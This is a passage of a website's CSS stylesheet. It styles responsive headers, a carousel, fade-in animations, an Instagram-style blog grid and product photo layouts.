    }
    footer .container {
        width: 100%;
    }
    #regular-header {
        display: none;
    }
    .sticky {
        background-color: #fff !important;
    }

    div.header-social-icons {
        float: none !important;
        text-align: center;
    }
    div.header-social-icons a {
        float: none;
        display: inline-block;
        position: relative;
        z-index: 9;
    }
    .header-social-icons {
        text-align: Center;
        float: none !important;
    }
    .header-social-icons a {
        display: inline-block;
        font-size: 32px !important;
        width: 34px !important;
        line-height: 34px;
        color: #333 !important;
    }
    .page-id-469 .single_page {
        text-align: center;
    }
}
@media screen and (max-width: 540px) {
    .col-md-4,
    .col-md-3 {
        width: 50%;
    }
    h2 {
        font-size: 35px !important;
    }
    .testimonialPart .test-content {
        max-width: 100%;
        margin-bottom: 25px;
    }
    .sticky-navigation-active #logo img {
        width: 100% !important;
    }
    .col-md-6 {
        width: 100%;
        padding: 0px 9px;
    }
    .featuredProcedure {
        padding: 25px 0px;
    }
    .featuredProcedure h2,
    .testimonialPart h2 {
        text-align: center;
        font-size: 30px;
        font-weight: bold;
        margin-bottom: 30px;
    }
    .bannerPart {
        padding: 0px 10px;
        background-attachment: scroll !important;
        background-color: #2f3946;
    }
    .col-md-4,
    .col-md-3 {
        width: 100%;
    }
    .featuredProcedure h4 {
        margin-bottom: 25px;
    }
    .welcome .button {
        margin-top: 5px;
        margin-bottom: 10px;
    }
    .rightPart {
        width: 100%;
        text-align: center;
    }
    .welcome {
        padding: 15px 0px;
    }
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    height: auto;
    max-width: 100%;
    line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
    filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    font-family: serif;
}
.carousel-control .icon-prev:before {
    content: "\2039";
}
.carousel-control .icon-next:before {
    content: "\203a";
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicons-chevron-left,
    .carousel-control .glyphicons-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        margin-left: -15px;
        font-size: 30px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after {
    display: table;
    content: " ";
}
.clearfix:after {
    clear: both;
}
@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.bannerPart {
    background: #fff;
}
.bannerPart .carousel-caption {
    text-align: center;
    position: static;
}
.bannerPart h2,
.bannerPart h5 {
    color: #333;
    text-shadow: 0 0 0;
}

.col-sm-4,
.col-sm-8 {
    float: left;
    width: 66.66%;
    box-sizing: border-box;
}
.col-sm-4 {
    width: 33.33%;
    padding: 2% 1%;
}

.page-id-232 .wahout.aicon_link {
    top: 200px;
}

/* Insta Layout for blog */
.iimage,
.instaBlox {
    overflow: hidden;
    box-sizing: border-box;
}
.bottomLine,
.iimage,
.instaBlox,
.time,
.whitebro h2 {
    box-sizing: border-box;
}
#page:after,
.instaFix:after {
    clear: both;
    content: "";
}
.instaBlox {
    width: 33.33%;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
}
.iimage {
    height: 350px;
    width: 100%;
    position: relative;
    margin: 0;
    border-width: 8px;
    border-style: solid;
    max-width: 100%;
    line-height: 0;
    border-color: #e8e8e8;
}
.ianimt,
.linksover {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    position: absolute;
    width: 100%;
}
.ianimt {
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: 50% 50%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.iimage:hover .ianimt {
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
}
.instaFix:after {
    display: block;
}
.linksover {
    transition: all 0.3s ease-in-out;
    top: 50%;
    list-style: none;
    text-align: center;
    opacity: 0;
    transform: translateY(-50%) scale(0);
}
.iimage:hover .linksover {
    opacity: 1;
    transform: translateY(-50%) scale(1.2);
}
.linksover li {
    display: inline-block;
    margin: 0 2px;
}
.linksover a {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 20px;
    text-align: center;
    display: block;
    background-color: #131a8b;
}
.linksover a:hover,
.whitebro {
    background-color: #fff;
}
.linksover a:hover {
    color: #131a8b;
}
.irow {
    margin: 0 -15px;
}
.time {
    font-size: 15px;
    padding: 5px 10px;
    color: #c1c1c1;
}
.whitebro h2 {
    font-family: Raleway;
    font-size: 30px;
    padding: 0 10px 15px;
    margin: 0;
}
.bottomLine {
    text-align: left;
    padding: 5px 0;
}
.bottomLine a {
    color: #252525;
}
#page:after {
    display: block;
}
@media screen and (max-width: 1025px) {
    .instaBlox {
        width: 50%;
    }
}
@media screen and (max-width: 640px) {
    .instaBlox {
        width: 100%;
    }
}
.whitebro {
    height: 200px;
}

.flexo {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.product-photo {
    flex-basis: 47%;
    text-align: center;
    background: #fff;
    box-shadow: 1px 1px 2px #0000000f;
}

.product-photo img {
    max-height: 200px;
    width: auto;
}

.nocrop.newCon {
    background-size: contain;
    background-repeat: no-repeat;
}